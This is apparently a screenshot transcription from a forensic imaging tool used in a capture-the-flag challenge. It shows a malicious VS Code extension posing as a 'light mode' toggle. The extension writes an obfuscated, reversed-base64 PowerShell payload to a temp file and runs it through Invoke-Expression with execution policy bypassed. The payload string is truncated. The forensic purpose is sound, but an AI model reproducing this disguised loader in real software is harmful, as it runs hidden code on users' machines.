 Exterro FTK Imager 4.7.3.81
File View Mode Help
Evidence Tree
dimp.ad1
C:\Users\vboxuser [AD1]
.vscode
cli
extensions
undefined_publisher.activate-0.0.1
out
test
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Pictures
PrintHood
Recent
Saved Games
Searches
SendTo
Custom Content Sources
Evidence:File Syste... Options
New Edit Remove Remove All Create Image
Properties Hex Value Inte... Custom Conte...
File List
Name Size Type Date Modif...
test - Direct... 2/7/2025 1...
extension.js 4,773 (... Regula... 2/7/2025 1...
exports.deactivate = deactivate;
const vscode = __importStar(require("vscode"));
const child_process_1 = require("child_process");
const fs = __importStar(require("fs"));
function activate(context) {
const command = vscode.commands.registerCommand("rs", () => {
const scriptContent = `$wy7qIGPnm36HpvjrL2TMUaRbz = "K0QZjJ3bG1CIlxWaGRXdw5WakASblRXStUmdv1WZSpQDK0QKoU2cvx2Qu0WYlJHdTRXdvRiCNkCKlN3bsNkLtFWZyR3UvF
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwHSYtbsoLuD3Vf6) ; -join $9U5RgiwHSYtbsoLuD3Vf6 2>&1> $null ;
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9U5RgiwHSYtbsoLuD3Vf6")) ;
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm8eIBYru -fOrce ; pwn $FHG7xpKlVqaDNgu1c2Utw ;`;
const scriptPath = `C:\\Users\\vboxuser\\AppData\\Local\\Temp\\temp0001`;
try {
fs.writeFileSync(scriptPath, scriptContent);
vscode.window.showInformationMessage(`The light mode will activate in a few minutes.`);
}
catch (error) {
vscode.window.showErrorMessage(`Error activating light mode.`);
}
(0, child_process_1.exec)(`powershell.exe -ExecutionPolicy Bypass -File "${scriptPath}"`, (error, stdout, stderr) => {
if (error) {
console.error(`Error: ${error.message}`);
}
if (stderr) {
console.error(`Stderr: ${stderr}`);
}
console.log(`Stdout: ${stdout}`);
});
});
context.subscriptions.push(command);
}
// VGhlIDFzdCBmbGFnIGlzOiBCSVRTQ1RGe0gwd19jNG5fdlNfYzBkM19sM3RfeTB1X3B1Ymwxc2hfbTRsMWNpb3VzX2V4NzNuc2kwbnNfU09fZWFzaWx5Pz9fNWE3YjMzNmN9
function deactivate() { }
//# sourceMappingURL=extension.js.map
Listed: 2 Selected: 1 dimp.ad1/C:\Users\vboxuser [AD1]/.vscode/extensions/undefined_publisher.activate-0.0.1/out/extension.js